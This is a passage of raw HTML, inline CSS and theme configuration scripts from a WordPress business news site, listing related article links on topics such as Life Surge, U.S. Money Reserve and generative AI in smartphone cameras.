button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style"}';
block_tdi_71.td_column_number = "1";
block_tdi_71.block_type = "td_flex_block_1";
block_tdi_71.post_count = "5";
block_tdi_71.found_posts = "28";
block_tdi_71.header_color = "";
block_tdi_71.ajax_pagination_infinite_stop = "";
block_tdi_71.max_num_pages = "6";
tdBlocksArray.push(block_tdi_71);
</script><div class="td-block-title-wrap"></div><div id=tdi_71 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dealingbusiness.org/life-surge-ceo-explains-its-mission-of-furthering-kingdom-impact/"  rel="bookmark" title="Life Surge CEO Explains Its Mission of Furthering &#8216;Kingdom Impact">Life Surge CEO Explains Its Mission of Furthering &#8216;Kingdom Impact</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://dealingbusiness.org/category/uncategorized/" class="td-post-category">Uncategorized</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-22T08:25:54+00:00" >April 22, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dealingbusiness.org/leadership-instability-at-ann-richards-school-highlighted-by-latest-principal-controversy/"  rel="bookmark" title="Leadership Instability at Ann Richards School Highlighted by Latest Principal Controversy">Leadership Instability at Ann Richards School Highlighted by Latest Principal Controversy</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://dealingbusiness.org/category/uncategorized/" class="td-post-category">Uncategorized</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-09T17:34:16+00:00" >April 9, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dealingbusiness.org/life-surge-reviews/"  rel="bookmark" title="Life Surge Reviews: Why These Eventgoers Can&#8217;t Stop Talking About It">Life Surge Reviews: Why These Eventgoers Can&#8217;t Stop Talking About It</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://dealingbusiness.org/category/business/" class="td-post-category">Business</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-28T12:32:41+00:00" >March 28, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dealingbusiness.org/physical-precious-metals-for-retirement-protection/"  rel="bookmark" title="U.S. Money Reserve Reviews Show Growing Interest in Physical Precious Metals for Retirement Protection">U.S. Money Reserve Reviews Show Growing Interest in Physical Precious Metals for Retirement Protection</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://dealingbusiness.org/category/business/" class="td-post-category">Business</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-14T13:22:49+00:00" >February 14, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dealingbusiness.org/ai-expert-hassan-taher-explores-the-impact-of-generative-ai-on-smartphone-camera-hardware/"  rel="bookmark" title="AI Expert Hassan Taher Explores the Impact of Generative AI on Smartphone Camera Hardware">AI Expert Hassan Taher Explores the Impact of Generative AI on Smartphone Camera Hardware</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://dealingbusiness.org/category/technology/" class="td-post-category">Technology</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-31T15:11:54+00:00" >July 31, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_72 td_block_template_1">
<style>.tdi_72{margin-top:80px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_72{margin-top:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-top:60px!important}}@media (max-width:767px){.tdi_72{margin-top:50px!important}}</style>
<style>.tdi_72.td-a-rec{text-align:center}.tdi_72.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_72 .td-element-style{z-index:-1}.tdi_72 .td-spot-id-spot_img_hidden{display:none}.tdi_72 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="#" class="td_spot_img_all"><img src="https://dealingbusiness.org/wp-content/uploads/2023/09/custom-rec-2.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_73" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_74,.tdi_74 .tdc-columns{min-height:0}.tdi_74,.tdi_74 .tdc-columns{display:block}.tdi_74 .tdc-columns{width:100%}.tdi_74{margin-bottom:-116px!important;padding-top:105px!important;padding-bottom:135px!important;position:relative}.tdi_74 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_74{margin-bottom:-109px!important;padding-top:85px!important;padding-bottom:120px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-bottom:-90px!important;padding-top:65px!important;padding-bottom:90px!important}}@media (max-width:767px){.tdi_74{padding-top:60px!important;padding-bottom:124px!important}}</style>
<div class="tdi_73_rand_style td-element-style" ><style>.tdi_73_rand_style{background-color:#211d1d!important}</style></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_77 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_78 .tdm-title{color:#ffffff}.tdi_78 .tdm-title{font-family:Muli!important;font-size:36px!important;line-height:1!important;font-weight:800!important}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .tdm-title{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdm-title{font-size:28px!important}}@media (max-width:767px){.tdi_78 .tdm-title{font-size:30px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_78 "><h3 class="tdm-title tdm-title-md">Related Stories</h3></div></div></div></div></div></div></div></div><div id="tdi_79" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_80  wpb_row td-pb-row" >
<style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}.tdi_80,.tdi_80 .tdc-columns{display:block}.tdi_80 .tdc-columns{width:100%}.tdi_80{margin-bottom:120px!important;padding-right:24px!important;padding-left:24px!important}.tdi_80 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:90px!important;padding-right:14px!important;padding-left:14px!important}}@media (max-width:767px){.tdi_80{margin-bottom:80px!important;padding-right:0px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_80{margin-bottom:100px!important}}</style><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_related tdi_83 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_83" >
<style>.tdi_83{margin-bottom:0px!important}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_83 .td-image-wrap{padding-bottom:80%}.tdi_83 .entry-thumb{background-position:center 50%}.tdi_83 .td-module-container{flex-direction:column;border-width:2px;border-style:solid;border-color:#000;border-color:#e6e6e6;background-color:#fcfcfc;flex-grow:1}.tdi_83 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_83 .td-module-meta-info{padding:26px 22px;border-color:#eaeaea}.tdi_83 .td_module_wrap{width:16.66666667%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px;display:flex}.tdi_83 .tdb-block-inner{margin-left:-12px;margin-right:-12px}.tdi_83 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_83 .td-post-vid-time{display:block}.tdi_83 .td-post-category{padding:0px;display:inline-block;background-color:rgba(0,0,0,0);color:#0d42a2;font-family:Muli!important;font-size:11px!important;font-weight:800!important;text-transform:uppercase!important;letter-spacing:0.8px!important}.tdi_83 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_83 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_83 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_83 .td-read-more{display:none}.tdi_83 .td-post-date,.tdi_83 .td-post-author-name span{display:inline-block;color:#747474}.tdi_83 .td-module-comments{display:none}.tdi_83 .td_module_wrap:nth-child(6n+1){clear:both}.tdi_83 .td_module_wrap:nth-last-child(-n+6){margin-bottom:0;padding-bottom:0}.tdi_83 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{display:none}.tdi_83 .td-module-title a{color:#000000}.tdi_83 .td-post-author-name a{color:#747474}.tdi_83 .td-post-author-name:hover a{color:#0d42a2}.tdi_83 .entry-title{margin:0 0 11px;font-family:Muli!important;font-size:18px!important;line-height:1.2!important;font-weight:800!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-post-author-name a,.tdi_83 .td-module-comments a{font-family:Muli!important;font-size:12px!important;font-weight:400!important}.tdi_83 .td-post-author-name{font-weight:400}.tdi_83 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_83 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:1019px) and (max-width:1140px){.tdi_83 .td-image-wrap{padding-bottom:70%}.tdi_83 .td-module-meta-info{padding:22px 18px}.tdi_83 .td_module_wrap{width:33.33333333%;float:left;padding-left:11px;padding-right:11px;padding-bottom:12px;margin-bottom:12px;clear:none!important;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_83 .tdb-block-inner{margin-left:-11px;margin-right:-11px}.tdi_83 .td-module-container:before{bottom:-12px}.tdi_83 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_83 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_83 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_83 .td-post-category{font-size:10px!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-post-author-name a,.tdi_83 .td-module-comments a{font-size:11px!important}.tdi_83 .td-excerpt{font-size:1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83 .td-image-wrap{padding-bottom:70%}.tdi_83 .td-module-meta-info{padding:22px 18px}.tdi_83 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:12px;margin-bottom:12px;clear:none!important;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_83 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_83 .td-module-container:before{bottom:-12px}.tdi_83 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_83 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_83 .entry-title{margin:0 0 10px;font-size:17px!important;font-weight:600!important}.tdi_83 .td-post-category{font-size:10px!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-post-author-name a,.tdi_83 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_83 .td-module-meta-info{padding:22px 18px}.tdi_83 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_83 .tdb-block-inner{margin-left:-0px;margin-right:-0px}.tdi_83 .td-module-container:before{bottom:-12px}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .entry-title{margin:0 0 10px;line-height:1.1!important}.tdi_83 .td-post-category{font-size:10px!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-post-author-name a,.tdi_83 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"show_author":"","show_com":"none","image_size":"td_485x360","meta_padding":"eyJhbGwiOiIyNnB4IDIycHgiLCJsYW5kc2NhcGUiOiIyMnB4IDE4cHgiLCJwb3J0cmFpdCI6IjIycHggMThweCIsInBob25lIjoiMjJweCAxOHB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height":"eyJhbGwiOiI4MCIsInBvcnRyYWl0IjoiNzAiLCJsYW5kc2NhcGUiOiI3MCJ9","show_btn":"none","show_excerpt":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#0d42a2","f_cat_font_family":"406","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTAifQ==","f_cat_font_transform":"uppercase","f_cat_font_weight":"800","f_cat_font_spacing":"0.8","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_family":"406","f_title_font_weight":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_meta_font_weight":"400","author_txt":"#747474","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","date_txt":"#747474","f_meta_font_family":"406","modules_category_margin":"eyJhbGwiOiIwIDAgN3B4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","art_title":"eyJhbGwiOiIwIDAgMTFweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDEwcHgifQ==","author_txt_hover":"#0d42a2","modules_border_style":"eyJsYW5kc2NhcGUiOiIifQ==","modules_border_size":"2","m_bg":"#fcfcfc","modules_border_color":"#e6e6e6","f_title_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjIiLCJwb3J0cmFpdCI6IjEuMiIsInBob25lIjoiMS4xIiwiYWxsIjoiMS4yIn0=","f_ex_font_size":"eyJsYW5kc2NhcGUiOiIxIn0=","all_modules_space":"24","modules_on_row":"eyJhbGwiOiIxNi42NjY2NjY2NyUiLCJwaG9uZSI6IjEwMCUiLCJsYW5kc2NhcGUiOiIzMy4zMzMzMzMzMyUiLCJwb3J0cmFpdCI6IjMzLjMzMzMzMzMzJSJ9","modules_gap":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMCJ9","limit":"6","title_txt":"#000000","category_id":"","custom_title":"","related_articles_posts_limit":"6","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":826,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "3";
block_tdi_83.block_type = "tdb_single_related";
block_tdi_83.post_count = "6";
block_tdi_83.found_posts = "12";
block_tdi_83.header_color = "";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "2";
tdBlocksArray.push(block_tdi_83);
</script><div id=tdi_83 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dealingbusiness.org/life-surge-reviews/"  rel="bookmark" class="td-image-wrap " title="Life Surge Reviews: Why These Eventgoers Can&#8217;t Stop Talking About It" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_84{background-image:url("https://dealingbusiness.org/wp-content/uploads/2025/03/dealing.png")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_84" style="background-image: url('https://dealingbusiness.org/wp-content/uploads/2025/03/dealing.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://dealingbusiness.org/category/business/" class="td-post-category">Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://dealingbusiness.org/life-surge-reviews/"  rel="bookmark" title="Life Surge Reviews: Why These Eventgoers Can&#8217;t Stop Talking About It">Life Surge Reviews: Why These Eventgoers Can&#8217;t Stop Talking About It</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://dealingbusiness.org/author/admin/">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-28T12:32:41+00:00" >March 28, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dealingbusiness.org/physical-precious-metals-for-retirement-protection/"  rel="bookmark" class="td-image-wrap " title="U.S. Money Reserve Reviews Show Growing Interest in Physical Precious Metals for Retirement Protection" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_85{background-image:url("https://dealingbusiness.org/wp-content/uploads/2025/02/business.png")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_85" style="background-image: url('https://dealingbusiness.org/wp-content/uploads/2025/02/business-485x351.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://dealingbusiness.org/category/business/" class="td-post-category">Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://dealingbusiness.org/physical-precious-metals-for-retirement-protection/"  rel="bookmark" title="U.S. Money Reserve Reviews Show Growing Interest in Physical Precious Metals for Retirement Protection">U.S. Money Reserve Reviews Show Growing Interest in Physical Precious Metals for Retirement Protection</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
